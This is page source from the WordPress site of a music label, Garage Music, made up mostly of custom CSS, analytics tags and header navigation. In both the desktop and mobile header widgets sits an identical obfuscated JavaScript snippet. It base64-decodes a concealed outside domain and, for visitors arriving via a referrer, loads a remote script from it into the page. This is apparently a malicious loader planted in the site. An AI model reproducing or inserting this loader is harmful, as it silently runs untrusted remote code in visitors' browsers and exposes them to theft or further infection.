		<style type="text/css" id="wp-custom-css">
			.page-id-2432 #qodef-back-to-top {
	display: none;
}
	img.attachment-full.size-full.wp-post-image 
	{
		box-shadow: 0px 5px 5px -2px rgba(0,0,0,0);
    transition: all 0.2s ease-in;
	}
	img.attachment-full.size-full.wp-post-image:hover 
	{
		box-shadow: 0px 5px 5px -2px rgba(0,0,0,0.75);
    transform: translateY(-7px);

	}
.qodef-e-date 
{
	display:none!important;
}
.qodef-events-list.qodef-item-layout--info-on-image .qodef-e-inner .qodef-e-title a 
{
	display:none;
}

.elementor-element.elementor-element-64437ea.elementor-widget.elementor-widget-wp-widget-rev-slider-widget {
    margin-top: -119px;
}
/* desktop view */
@media only screen and (min-width: 768px){
#meetstars .qodef-e-media-image{
	margin-left: 10px!important;
	margin-right: 10px!important;
   }
	
	div#banner_slideer {
    margin-top: -30px;
  }
	div#banner_slideer_about {
    margin-top: -41px;
  }
.social-links-icons{
	text-align: center;
	display: flex;
	justify-content: space-between;
  }
 /*.elementor-widget-container{
		 margin-right: -30px;
	}*/
	.qodef-album-disc .qodef-m-case{
		margin-top: -78px;
	}
	.music-list .elementor-widget-container{
		margin-left: -45px;
	}
	.about-us-lower-mobile-logos{
		display: none;
	}
	.profile-custom, .profile-main{
		margin-top: 100px;
	}
	.raw_cut_slider{
		margin-top: -55px!important;
	}
	#qodef-page-header{
    z-index: 999999!important;
    background: transparent!important;
	}
	.contact_us_slider{
		margin-top: -149px!important;
	}
	
}

/* mobile view */
@media only screen and (max-width: 768px){
#meetstars .qodef-e-media-image{
	margin-left: 10px!important;
	margin-right: 10px!important;
 }
	#sb_instagram .sbi_photo_wrap {
    position: relative;
    width: 90%!important;
    height: 300px!important;
	  margin:auto;
}
	.elementor-285 .elementor-element.elementor-element-cddac33   {
    padding: 0px 0px 0px 0px;
  }
	.about_us
	{
		width:100%!important;
	}
	.elementor-element.elementor-element-64437ea.elementor-widget.elementor-widget-wp-widget-rev-slider-widget {
    margin-top: 0px!important;
}

  .social-links-icons{
	text-align: center;
  }
	.social-links-icons img{
		width: 30px;
    padding-right: 10px;
	}
	.music-list-img .qodef-album-disc .qodef-m-case{
		width: 93%!important;
		margin-left: auto!important;
		margin-right: auto!important;
	}
	.music-list{
		margin-top: -73px;
	}
	.about-us-mobile-para{
		padding-left: 10px;
		padding-right: 10px;
	}
	.music-list .qodef-tracks-list .qodef-e .qodef-e-action-control-icon.qodef--download {
		width: 90px!important;
	}
	.about-desktop-lower-logos{
		display: none;
	}
	.celebrities-rw .elementor-image{
	margin-top: -23px;
  }
	#qodef-page-footer-bottom-area{
		text-align: center;
	}
	.raw_cut_why_part{
		background-size: cover!important;
    background-repeat: no-repeat!important;
	}
	.raw_cut_form .your-email-phone{
		display: block!important;
	}
	.want_to_be_heading_mobile h2{
		font-size: 30px;
	}
	.raw_cut_slider{
		margin-top: -20px!important;
	}
	.contact_us_slider{
		margin-top: -20px!important;
	}
	#rev_slider_21_1{
		height: 202px!important;
	}
	.contact_us_form .your-email-phone{
		display: block!important;
	}
	.wpcf7 form.sent .wpcf7-response-output{
		font-size:15px!important;
	}
 
	/* Saurabh Gupta */
.modal {
  display: none; 
  position: relative; 
  z-index: 1; 
  left: -14px!important;
  top: -45px!important;
  width: 111%!important; 
  height: 100%; 
  overflow: auto; 
  }
	.modal-content{
		width: 100%!important;
	}
	/* The Close Button */
.close {
  position: absolute;
  top: 9px!important;
  right: 2px!important;
  color: #000000;
  font-size: 20px!important;
  transition: 0.3s;
  }
  
	.about_meet_img .elementor-image-box-img{
		width: 42%!important;
	}
	.about_meet_img .elementor-image-box-title{
		font-size: 18px!important;
	}
	.about_meet_img .elementor-image-box-description{
		font-size: 10px!important;
	}
	
	/* saurabh gupta end */
	/* anjanjyot */
.modal2 {
  display: none; 
  position: relative; 
  z-index: 1; 
  left: -14px!important;
  top: -548px!important;
  width: 111%!important; 
  height: 100%; 
  overflow: auto; 
  }
	.modal-content2{
		width: 100%!important;
	}
	/* The Close Button */
.close2 {
  position: absolute;
  top: 9px!important;
  right: 2px!important;
  color: #000000;
  font-size: 20px!important;
  transition: 0.3s;
  }
	/* ajanjyot end */
	/* Jit start */
.modal3 {
  display: none; 
  position: relative; 
  z-index: 1; 
  left: -14px!important;
  top: -317px!important;
  width: 111%!important; 
  height: 100%; 
  overflow: auto; 
  }
	.modal-content3{
		width: 100%!important;
	}
	/* The Close Button */
.close3 {
  position: absolute;
  top: 9px!important;
  right: 2px!important;
  color: #000000;
  font-size: 20px!important;
  transition: 0.3s;
  }
	
	/* Jit end */
	/* Ankit start */
.modal4 {
  display: none; 
  position: relative; 
  z-index: 1; 
  left: -14px!important;
  top: -90px!important;
  width: 111%!important; 
  height: 100%; 
  overflow: auto; 
  }
	.modal-content4{
		width: 100%!important;
	}
	/* The Close Button */
.close4 {
  position: absolute;
  top: 9px!important;
  right: 2px!important;
  color: #000000;
  font-size: 20px!important;
  transition: 0.3s;
  }
  /* Ankit end */
	/* Shrutkirti start */
.modal5 {
  display: none; 
  position: relative; 
  z-index: 1; 
  left: -14px!important;
  top: -530px!important;
  width: 111%!important; 
  height: 100%; 
  overflow: auto; 
  }
 .modal-content5{
		width: 100%!important;
	}
	/* The Close Button */
.close5 {
  position: absolute;
  top: 9px!important;
  right: 2px!important;
  color: #000000;
  font-size: 20px!important;
  transition: 0.3s;
  }
  /* shrutkirti end */
	/* Ali Imam start */
.modal6 {
  display: none; 
  position: relative; 
  z-index: 1; 
  left: -14px!important;
  top: -299px!important;
  width: 111%!important; 
  height: 100%; 
  overflow: auto; 
  }
	.modal-content6{
		width: 100%!important;
	}
	/* The Close Button */
.close6 {
  position: absolute;
  top: 9px!important;
  right: 2px!important;
  color: #000000;
  font-size: 20px!important;
  transition: 0.3s;
  }
  /* Ali Imam end */
	/* Ansar start */
.modal7 {
  display: none; 
  position: relative; 
  z-index: 1; 
  left: -14px!important;
  top: -78px!important;
  width: 111%!important; 
  height: 100%; 
  overflow: auto; 
  }
	.modal-content7{
		width: 100%!important;
	}
	/* The Close Button */
.close7 {
  position: absolute;
  top: 9px!important;
  right: 2px!important;
  color: #000000;
  font-size: 20px!important;
  transition: 0.3s;
  }
	#mobile_ansar_section{
		margin-bottom: -17px!important;
	}
	/* Ansar end */
	.lightbox-close{
       top: 39px!important;    
    }
.video-container iframe,.video-container object, .video-container embed{
    top:89px!important;
    }
	.lightbox-container {
    margin-top: 10%;
  }
}
/* end mobile view */
.qodef-e-inner{
	transition: .4s ease-in;
}
div#qodef-page-inner {
    padding: 0px!important;
}

.image_hover_effect .qodef-e-inner:hover{
	box-shadow: 0 0 20px 0 rgba(0,0,0,0.3);
	transform: translateY(-7px);
}
div#qodef-page-footer-bottom-area {
	padding:0!important;
}
div#qodef-page-footer-top-area {
	padding:20px!important;
}

/* Home Contact Form */
.your-email-phone{
	display: flex;
	justify-content: space-between;
}
.required{
	background-color: #eae5e5!important;         padding: 10px!important;
}
.wpcf7-form-control-wrap.your-email, .wpcf7-form-control-wrap.your-phone{
	width: 48%;
}
#message{
	border-top: none;
	border-left: none;
	border-right: none;
}
.subbtn{
	background-color: #fadd10
!important;
	border-radius: 7%!important;
}
.submt-btn-homepage{
	text-align: center!important;
}
.music-list .qodef-m-artist{
	background-image: none!important;
	background-color: #fff!important;
}
.music-list .qodef-m-artist-content-name{
	color: #bca409!important;
}
.music-list .qodef-tracks-list .qodef-e .qodef-e-heading-title, .music-list .qodef-e-action, .music-list .qodef-tracks-list .qodef-e .qodef-e-action-control{
	color: #fff;
}
.music-list .qodef-tracks-list{
	background-color: #000;
}
/* End Home Contact Form */
.music-stream-heading-mobile{
		margin-bottom: -30px;
	}
#qodef-back-to-top.qodef-light{
	color:#000!important;
}

.raw_cut_form button[type=submit], .contact_us_form button[type=submit]{
	font-size: 18px!important;
}

.wpcf7 form.sent .wpcf7-response-output{
	text-align: center;
  font-size: 19px!important;
  font-weight: 500;
  color: #000;
	padding: 0.2em 2em!important;
}

	
/* onclick function */
/* Saurabh Gupta */
#myImg {
  cursor: pointer;
  transition: 0.3s;
}


/* The Modal (background) */
.modal {
  display: none; /* Hidden by default */
  position: relative; /* Stay in place */
  z-index: 1; /* Sit on top */
  /*padding-top: 100px; /* Location of the box */
  left: 152px;
  top: -51px;
  width: 72%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  /*background-color: rgb(0,0,0); /* Fallback color 
  background-color: rgba(0,0,0,0.9); /* Black w/ opacity */
}

/* Modal Content (image) */
.modal-content {
  margin: auto;
  display: block;
  width: 80%;
  max-width: 700px;
	 -webkit-animation-name: zoom;
  -webkit-animation-duration: 0.6s;
  animation-name: zoom;
  animation-duration: 0.6s;
}

@-webkit-keyframes zoom {
  from {-webkit-transform:scale(0)} 
  to {-webkit-transform:scale(1)}
}

@keyframes zoom {
  from {transform:scale(0)} 
  to {transform:scale(1)}
}

/* The Close Button */
.close {
  position: absolute;
  top: 23px;
  right: 86px;
  color: #000000;
  font-size: 34px;
  transition: 0.3s;
}

.close:hover,
.close:focus {
  color: #bbb;
  text-decoration: none;
  cursor: pointer;
}
/* end saurabh gupta */

/* anjan jyot */
#myImg2 {
  cursor: pointer;
  transition: 0.3s;
}

/* The Modal (background) */
.modal2 {
  display: none; /* Hidden by default */
  position: relative; /* Stay in place */
  z-index: 1; /* Sit on top */
  /*padding-top: 100px; /* Location of the box */
  left: -7px;
  top: -51px;
  width: 72%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  /*background-color: rgb(0,0,0); /* Fallback color 
  background-color: rgba(0,0,0,0.9); /* Black w/ opacity */
}

/* Modal Content (image) */
.modal-content2 {
  margin: auto;
  display: block;
  width: 80%;
  max-width: 700px;
	-webkit-animation-name: zoom;
  -webkit-animation-duration: 0.6s;
  animation-name: zoom;
  animation-duration: 0.6s;
}

@-webkit-keyframes zoom {
  from {-webkit-transform:scale(0)} 
  to {-webkit-transform:scale(1)}
}

@keyframes zoom {
  from {transform:scale(0)} 
  to {transform:scale(1)}
}

/* The Close Button */
.close2 {
  position: absolute;
  top: 22px;
  right: 86px;
  color: #000000;
  font-size: 34px;
  transition: 0.3s;
}

.close2:hover,
.close2:focus {
  color: #bbb;
  text-decoration: none;
  cursor: pointer;
}

/* end anjan jyot */


/* Jit start */
#myImg3 {
  cursor: pointer;
  transition: 0.3s;
}

/* The Modal (background) */
.modal3 {
  display: none; /* Hidden by default */
  position: relative; /* Stay in place */
  z-index: 1; /* Sit on top */
  /*padding-top: 100px; /* Location of the box */
  left: 153px;
  top: -72px;
  width: 72%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  /*background-color: rgb(0,0,0); /* Fallback color 
  background-color: rgba(0,0,0,0.9); /* Black w/ opacity */
}

/* Modal Content (image) */
.modal-content3 {
  margin: auto;
  display: block;
  width: 80%;
  max-width: 700px;
	 -webkit-animation-name: zoom;
  -webkit-animation-duration: 0.6s;
  animation-name: zoom;
  animation-duration: 0.6s;
}

@-webkit-keyframes zoom {
  from {-webkit-transform:scale(0)} 
  to {-webkit-transform:scale(1)}
}

@keyframes zoom {
  from {transform:scale(0)} 
  to {transform:scale(1)}
}

/* The Close Button */
.close3 {
  position: absolute;
  top: 23px;
  right: 86px;
  color: #000000;
  font-size: 34px;
  transition: 0.3s;
}

.close3:hover,
.close3:focus {
  color: #bbb;
  text-decoration: none;
  cursor: pointer;
}
/* Jit end */


/* Ankit start */
#myImg4 {
  cursor: pointer;
  transition: 0.3s;
}

/* The Modal (background) */
.modal4 {
  display: none; /* Hidden by default */
  position: relative; /* Stay in place */
  z-index: 1; /* Sit on top */
  /*padding-top: 100px; /* Location of the box */
  left: 319px;
  top: -92px;
  width: 72%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  /*background-color: rgb(0,0,0); /* Fallback color 
  background-color: rgba(0,0,0,0.9); /* Black w/ opacity */
}

/* Modal Content (image) */
.modal-content4 {
  margin: auto;
  display: block;
  width: 80%;
  max-width: 700px;
	 -webkit-animation-name: zoom;
  -webkit-animation-duration: 0.6s;
  animation-name: zoom;
  animation-duration: 0.6s;
}

@-webkit-keyframes zoom {
  from {-webkit-transform:scale(0)} 
  to {-webkit-transform:scale(1)}
}

@keyframes zoom {
  from {transform:scale(0)} 
  to {transform:scale(1)}
}

/* The Close Button */
.close4 {
  position: absolute;
  top: 23px;
  right: 86px;
  color: #000000;
  font-size: 34px;
  transition: 0.3s;
}

.close4:hover,
.close4:focus {
  color: #bbb;
  text-decoration: none;
  cursor: pointer;
}
/* Ankit end */

/* shrutkirti start */
#myImg5 {
  cursor: pointer;
  transition: 0.3s;
}

/* The Modal (background) */
.modal5 {
  display: none; /* Hidden by default */
  position: relative; /* Stay in place */
  z-index: 1; /* Sit on top */
  /*padding-top: 100px; /* Location of the box */
  left: -3px;
  top: -51px;
  width: 72%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  /*background-color: rgb(0,0,0); /* Fallback color 
  background-color: rgba(0,0,0,0.9); /* Black w/ opacity */
}

/* Modal Content (image) */
.modal-content5 {
  margin: auto;
  display: block;
  width: 80%;
  max-width: 700px;
	 -webkit-animation-name: zoom;
  -webkit-animation-duration: 0.6s;
  animation-name: zoom;
  animation-duration: 0.6s;
}

@-webkit-keyframes zoom {
  from {-webkit-transform:scale(0)} 
  to {-webkit-transform:scale(1)}
}

@keyframes zoom {
  from {transform:scale(0)} 
  to {transform:scale(1)}
}

/* The Close Button */
.close5 {
  position: absolute;
  top: 24px;
  right: 86px;
  color: #000000;
  font-size: 34px;
  transition: 0.3s;
}

.close5:hover,
.close5:focus {
  color: #bbb;
  text-decoration: none;
  cursor: pointer;
}
/* shrutkirti end */

/* Ali Imam start */
#myImg6 {
  cursor: pointer;
  transition: 0.3s;
}

/* The Modal (background) */
.modal6 {
  display: none; /* Hidden by default */
  position: relative; /* Stay in place */
  z-index: 1; /* Sit on top */
  /*padding-top: 100px; /* Location of the box */
  left: 151px;
  top: -72px;
  width: 72%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  /*background-color: rgb(0,0,0); /* Fallback color 
  background-color: rgba(0,0,0,0.9); /* Black w/ opacity */
}

/* Modal Content (image) */
.modal-content6 {
  margin: auto;
  display: block;
  width: 80%;
  max-width: 700px;
	 -webkit-animation-name: zoom;
  -webkit-animation-duration: 0.6s;
  animation-name: zoom;
  animation-duration: 0.6s;
}

@-webkit-keyframes zoom {
  from {-webkit-transform:scale(0)} 
  to {-webkit-transform:scale(1)}
}

@keyframes zoom {
  from {transform:scale(0)} 
  to {transform:scale(1)}
}

/* The Close Button */
.close6 {
  position: absolute;
  top: 25px;
  right: 86px;
  color: #000000;
  font-size: 34px;
  transition: 0.3s;
}

.close6:hover,
.close6:focus {
  color: #bbb;
  text-decoration: none;
  cursor: pointer;
}
/* Ali Imam end */


/* Ansar start */
#myImg7 {
  cursor: pointer;
  transition: 0.3s;
}

/* The Modal (background) */
.modal7 {
  display: none; /* Hidden by default */
  position: relative; /* Stay in place */
  z-index: 1; /* Sit on top */
  /*padding-top: 100px; /* Location of the box */
  left: 306px;
  top: -92px;
  width: 72%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  /*background-color: rgb(0,0,0); /* Fallback color 
  background-color: rgba(0,0,0,0.9); /* Black w/ opacity */
}

/* Modal Content (image) */
.modal-content7 {
  margin: auto;
  display: block;
  width: 80%;
  max-width: 700px;
	 -webkit-animation-name: zoom;
  -webkit-animation-duration: 0.6s;
  animation-name: zoom;
  animation-duration: 0.6s;
}

@-webkit-keyframes zoom {
  from {-webkit-transform:scale(0)} 
  to {-webkit-transform:scale(1)}
}

@keyframes zoom {
  from {transform:scale(0)} 
  to {transform:scale(1)}
}

/* The Close Button */
.close7 {
  position: absolute;
  top: 24px;
  right: 86px;
  color: #000000;
  font-size: 34px;
  transition: 0.3s;
}

.close7:hover,
.close7:focus {
  color: #bbb;
  text-decoration: none;
  cursor: pointer;
}
div#qodef-page-website-song {
    display: none;
}
.wrapper-social-media{
  display: flex;
	justify-content:center;
	align-items:center;
}
.wrapper-social-media .icon{
  margin: 0 8px;
  text-align: center;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  position: relative;
  z-index: 2;
  transition: 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
.wrapper-social-media .icon span{
  display: block;
  height: 45px;
  width: 45px;
  background: #fff;
  border-radius: 50%;
  position: relative;
  z-index: 2;
  box-shadow: 0px 10px 10px rgba(0,0,0,0.1);
  transition: 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
.wrapper-social-media .icon span i{
  line-height: 45px;
  font-size: 15px;
  color: black;
}
.wrapper-social-media .icon .tooltip{
  position: absolute;
  top: 0;
  z-index: 1;
  background: #fff;
  color: #fff;
  padding: 10px 18px;
  font-size: 16px;
  font-weight: 500;
  border-radius: 25px;
  opacity: 0;
pointer-events: none;  
  box-shadow: 0px 10px 10px rgba(0,0,0,0.1);
  transition: 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
.wrapper-social-media .icon:hover .tooltip{
  top: -70px;
  opacity: 1;
  pointer-events: auto;
  
}
.icon .tooltip:before{
  position: absolute;
  content: "";
  height: 15px;
  width: 15px;
  background: #fff;
  left: 50%;
  bottom: -6px;
  transform: translateX(-50%) rotate(45deg);
  transition: 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
.wrapper-social-media .icon:hover span {
  color: #fff;
}
.wrapper-social-media .icon a:hover span i
{
  color: white;
}

.wrapper-social-media .icon:hover span,
.wrapper-social-media .icon:hover .tooltip{
  text-shadow: 0px -1px 0px rgba(0,0,0,0.4);
}
.wrapper-social-media .facebook:hover span,
.wrapper-social-media .facebook:hover .tooltip,
.wrapper-social-media .facebook:hover .tooltip:before{
  background: #3B5999;
}
.wrapper-social-media .twitter:hover span,
.wrapper-social-media .twitter:hover .tooltip,
.wrapper-social-media .twitter:hover .tooltip:before{
  background: #46C1F6;
}
.wrapper-social-media .instagram:hover span,
.wrapper-social-media .instagram:hover .tooltip,
.wrapper-social-media .instagram:hover .tooltip:before{
  background: #e1306c;
}
.wrapper-social-media .github:hover span,
.wrapper-social-media .github:hover .tooltip,
.wrapper-social-media .github:hover .tooltip:before{
  background: #ff7700;
}
.wrapper-social-media .youtube:hover span,
.wrapper-social-media .youtube:hover .tooltip,
.wrapper-social-media .youtube:hover .tooltip:before{
  background: #DE463B;
}
/* Ansar end */
/* end onclick function */

#youtube_slider_cls .qodef-video-slider .qodef-m-play .qodef-m-play-inner{
	height: 131px!important;
  width: 131px!important;
}
.flip-card {
    background-color: transparent;
    width: 270px;
    height: 240px;
    perspective: 1000px; 
    
  }
  
  .flip-card-inner {
    position: relative;
    width: 100%;
    height: 100%;
    text-align: center;
    transition: transform 0.8s;
    transform-style: preserve-3d;
  }
  
  .flip-card:hover .flip-card-inner {
    transform: rotateY(180deg);
    cursor: pointer;
  }
  .flip-card-front, .flip-card-back {
    position: absolute;
    width: 100%;
    height: 100%;
    -webkit-backface-visibility: hidden; /* Safari */
    backface-visibility: hidden;
  }
  
  .flip-card-front {
    background-color: #bbb;
    color: black;
    border-radius: 10px;
  }
  
  .flip-card-back {
    background-color: black;
    opacity: 0.85;
    color: white;
    border-radius: 10px;
    transform: rotateY(180deg);
  }
 
span.qodef-icon-font-awesome.fab.fa-soundcloud.qodef-icon.qodef-e {
    color: #ff3300;
}
span.qodef-shortcode a svg.qodef-svg-circle
{
color:#ff0000;
	border:none!important; 
}
span.qodef-icon-font-awesome.fab.fa-youtube.qodef-icon.qodef-e {
    color: #FF0000;
}

.qodef-page-title .qodef-m-title, .qodef-page-title .qodef-breadcrumbs span, .qodef-page-title .qodef-breadcrumbs a{
	color: #000!important;
}

/* video popup release page*/
.lightbox{  
background-color: rgba(0, 0, 0, 0.8);
  position: fixed;
  display: none;
  z-index: 1;
  bottom: 0;
  right: 0;
  left: 0;
  top: 0;
}
.lightbox-container {
  position: relative;
  max-width: 847px;
  margin: 7% auto;
  display: block;
  padding: 0 0%;
  height: auto;
  z-index: 10;
}
@media screen and (max-width: 414px) {
  .lightbox-container {
    margin-top: 13%;
  }
}
.lightbox-close {
  text-transform: uppercase;
  background: transparent;
  position: absolute;
  font-weight: 300;
  font-size: 12px;
  display: block;
  border: none;
  color: white;
  top: -22px;
  right: 3%;
}
.video-container {
  padding-bottom: 56.25%;
  position: relative;
  padding-top: 30px;
  overflow: hidden;
  height: 0;
}
.video-container iframe,
.video-container object,
.video-container embed {
  position: absolute;
  height: 75%;
  width: 76%;
  left: 50%;
  top: 0;
  transform: translate(-50%, -2%);
}
#sb_instagram .sbi_photo_wrap {
    position: relative;
    width: 208px;
    height: 208px;
	
}		</style>
			<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-192270044-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-192270044-1');
</script>
	
	<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ll1swohrgb");
</script>

</head>
<meta name="msvalidate.01" content="0641E27A0AA576DA6BDA67ECD8DB76DE" />
<body class="event-item-template-default single single-event-item postid-2745 qode-framework-1.1.3 qodef-back-to-top--enabled  qodef-content-grid-1200 qodef-header--standard qodef-header-appearance--none qodef-mobile-header--standard qodef-drop-down-second--full-width qodef-drop-down-second--animate-height neobeat-core-1.1.1 neobeat-1.2 qodef-header-standard--center qodef-search--covers-header elementor-default elementor-kit-3850" itemscope itemtype="https://schema.org/WebPage">
		<div id="qodef-page-wrapper" class="">
		<header id="qodef-page-header">
		<div id="qodef-page-header-inner" >
		<div class="qodef-header-wrapper">
	<div class="qodef-header-logo-wrapper">
		<a itemprop="url" class="qodef-header-logo-link qodef-height--set" href="https://garagemusic.co/" style="height:38px" rel="home">
	<img width="274" height="68" src="https://garagemusic.co/wp-content/uploads/2021/02/Logo-1.png" class="qodef-header-logo-image qodef--main" alt="logo main" />	<img width="274" height="68" src="https://garagemusic.co/wp-content/uploads/2021/02/Logo-1.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" />	<img width="274" height="68" src="https://garagemusic.co/wp-content/uploads/2021/02/Logo-1.png" class="qodef-header-logo-image qodef--light" alt="logo main" /></a>	</div>
		<nav class="qodef-header-navigation" role="navigation" aria-label="Top Menu">
		<ul id="qodef-main-navigation-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5938"><a href="https://garagemusic.co/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Garage Music</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6919"><a href="https://garagemusic.co/about/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">About</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7251"><a href="https://garagemusic.co/releasing/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Releases</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6556"><a href="https://garagemusic.co/raw-cuts/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Raw Cuts</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6555"><a href="https://garagemusic.co/contact_us/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Contact</span></span></a></li>
</ul>	</nav>
	<div class="qodef-widget-holder">
		<div id="neobeat_core_icon-3" class="widget widget_neobeat_core_icon qodef-header-widget-area-one" data-area="header-widget-one"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal qodef-has--circle-hover"  style="font-size: 19px">
			<a itemprop="url" href="https://soundcloud.com/music_garage" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-soundcloud qodef-icon qodef-e" style="" ></span>        	        <svg class="qodef-svg-circle"><circle cx="50%" cy="50%" r="45%"></circle></svg>                    </a>
	</span></div><div id="neobeat_core_icon-2" class="widget widget_neobeat_core_icon qodef-header-widget-area-one" data-area="header-widget-one"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal qodef-has--circle-hover"  style="font-size: 19px">
			<a itemprop="url" href="https://www.youtube.com/results?search_query=garage+music" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-youtube qodef-icon qodef-e" style="" ></span>        	        <svg class="qodef-svg-circle"><circle cx="50%" cy="50%" r="45%"></circle></svg>                    </a>
	</span></div><div id="neobeat_core_side_area_opener-2" class="widget widget_neobeat_core_side_area_opener qodef-header-widget-area-one" data-area="header-widget-one">			<a itemprop="url" class="qodef-side-area-opener qodef-side-area-opener--predefined"  style="margin: 0 0 0 7px" href="#">
				<span class="qodef-circles"><span class="qodef-circles-row qodef-cr-1"><span class="qodef-circle"></span><span class="qodef-circle"></span><span class="qodef-circle"></span></span><span class="qodef-circles-row qodef-cr-2"><span class="qodef-circle"></span><span class="qodef-circle"></span><span class="qodef-circle"></span></span><span class="qodef-circles-row qodef-cr-3"><span class="qodef-circle"></span><span class="qodef-circle"></span><span class="qodef-circle"></span></span></span>			</a>
			</div><div id="custom_html-113" class="widget_text widget widget_custom_html qodef-header-widget-area-one" data-area="header-widget-one"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</div>
	</div>
	</header><header id="qodef-page-mobile-header">
		<div id="qodef-page-mobile-header-inner">
		<a itemprop="url" class="qodef-mobile-header-logo-link" href="https://garagemusic.co/" style="height:30px" rel="home">
	<img width="274" height="68" src="https://garagemusic.co/wp-content/uploads/2021/02/GM-Logo-mobile.png" class="qodef-header-logo-image qodef--main" alt="logo main" />	<img width="274" height="68" src="https://garagemusic.co/wp-content/uploads/2021/02/Logo-1.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" /><img width="274" height="68" src="https://garagemusic.co/wp-content/uploads/2021/02/Logo-1.png" class="qodef-header-logo-image qodef--light" alt="logo light" /></a><div id="custom_html-118" class="widget_text widget widget_custom_html qodef-mobile-header-widget-area-one" data-area="mobile-header"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><a id="qodef-mobile-header-opener" href="#">
	<span class="qodef-circles">
		<span class="qodef-circles-row qodef-cr-1">
			<span class="qodef-circle"></span>
			<span class="qodef-circle"></span>
			<span class="qodef-circle"></span>
		</span>
		<span class="qodef-circles-row qodef-cr-2">
			<span class="qodef-circle"></span>
			<span class="qodef-circle"></span>
			<span class="qodef-circle"></span>
		</span>
		<span class="qodef-circles-row qodef-cr-3">
			<span class="qodef-circle"></span>
			<span class="qodef-circle"></span>
			<span class="qodef-circle"></span>
		</span>
	</span>
</a>	<nav id="qodef-mobile-header-navigation" class="qodef-m" role="navigation" aria-label="Mobile Menu">
		<div class="qodef-m-inner"><ul id="qodef-mobile-header-navigation-menu" class="qodef-content-grid"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5938"><a href="https://garagemusic.co/"><span class="qodef-menu-item-inner">Garage Music</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6919"><a href="https://garagemusic.co/about/"><span class="qodef-menu-item-inner">About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7251"><a href="https://garagemusic.co/releasing/"><span class="qodef-menu-item-inner">Releases</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6556"><a href="https://garagemusic.co/raw-cuts/"><span class="qodef-menu-item-inner">Raw Cuts</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6555"><a href="https://garagemusic.co/contact_us/"><span class="qodef-menu-item-inner">Contact</span></a></li>
</ul></div>	</nav>
	</div>
	</header>		<div id="qodef-page-outer">
